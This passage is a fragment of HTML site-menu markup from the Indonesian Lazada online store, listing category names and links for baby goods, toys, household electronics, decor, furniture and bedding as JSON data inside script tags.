                                  [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.lazada.co.id/beli-susu-maternal/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                            <a
                                                                href="https://www.lazada.co.id/jual-baju-aksesoris-anak/">
                                                                <span>Pakaian &amp; Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_3">
                                  [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                            <a href="https://www.lazada.co.id/beli-makanan-bayi/">
                                                                <span>Perlengkapan Menyusui</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_4">
                                  [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-piring-mangkok-bayi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-perlengkapan-berkendara-bayi/">
                                                                <span>Perlengkapan Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_5">
                                  [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tali-harness-bayi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                            <a
                                                                href="https://www.lazada.co.id/jual-perlengkapan-kamar-bayi/">
                                                                <span>Kamar Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_6">
                                  [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.lazada.co.id/beli-dekorasi-kamar-anak/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                <span>Perawatan Bayi</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_7">
                                  [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                            <a href="https://www.lazada.co.id/beli-mainan-anak/">
                                                                <span>Mainan</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_8">
                                  [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-pesta/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-remote-control-mainan-kendaraan/">
                                                                <span>Mainan Elektronik &amp; RC</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_9">
                                  [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-walkie-talkie/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/">
                                                                <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_10">
                                  [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.lazada.co.id/beli-playhouses/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                            <a href="https://www.lazada.co.id/baby-toddler-toys/">
                                                                <span>Mainan Bayi &amp; Balita</span>
                                                            </a>
                                                            <script type="text" class="J_data_6_11">
                                  [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No8"
                                                        data-spm="cate_8">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/">
                                                                <span>TV &amp; Perangkat Video</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_0">
                                  [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.lazada.co.id/beli-proyektor-3/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-dapur/">
                                                                <span>Peralatan Dapur Kecil</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_1">
                                  [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-ska-lainnya/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                            <a href="https://www.lazada.co.id/shop-perlatan-besar/">
                                                                <span>Elektronik Rumah Besar</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_2">
                                  [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.lazada.co.id/beli-pemanas-air/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-pendingin-pembersih-udara-mini/">
                                                                <span>Penyejuk dan Pembersih Udara</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_3">
                                  [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.lazada.co.id/beli-dehumidifier/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-lantai/">
                                                                <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_4">
                                  [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-tongkat/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-peralatan-perawatan-personal/">
                                                                <span>Alat Perawatan Diri</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_5">
                                  [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-elektrik/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                            <a
                                                                href="https://www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/">
                                                                <span>Aksesoris &amp; Suku Cadang</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_6">
                                  [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                            <a href="https://www.lazada.co.id/jual-aksesoris-televisi/">
                                                                <span>Aksesoris Televisi</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_7">
                                  [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.lazada.co.id/jual-kacamata-3d-tv/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                            <a href="https://www.lazada.co.id/jual-home-entertainment/">
                                                                <span>Home Entertainment</span>
                                                            </a>
                                                            <script type="text" class="J_data_7_8">
                                  [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No9"
                                                        data-spm="cate_9">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                            <a href="https://www.lazada.co.id/beli-dekorasi-rumah/">
                                                                <span>Dekorasi Rumah</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-wewangian-rumah/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                            <a href="https://www.lazada.co.id/beli-furnitur/">
                                                                <span>Furnitur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-bayi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                            <a href="https://www.lazada.co.id/beli-peralatan-ranjang/">
                                                                <span>Kelengkapan Tempat Tidur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.lazada.co.id/kasur-pelindung/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                            <a href="https://www.lazada.co.id/penerangan/">
                                                                <span>Penerangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_3">
